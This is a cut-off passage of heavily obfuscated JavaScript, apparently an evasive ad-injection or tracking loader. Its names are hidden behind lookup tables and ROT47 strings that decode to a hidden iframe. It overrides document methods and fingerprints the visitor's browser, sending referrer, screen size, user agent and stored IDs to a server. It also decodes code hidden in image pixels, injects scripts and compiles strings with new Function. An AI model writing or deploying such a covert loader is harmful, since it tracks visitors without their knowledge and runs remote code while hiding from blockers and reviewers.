r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var 